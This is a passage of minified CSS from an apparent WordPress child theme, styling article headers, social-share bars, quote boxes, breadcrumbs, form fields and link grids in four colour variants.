.content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen 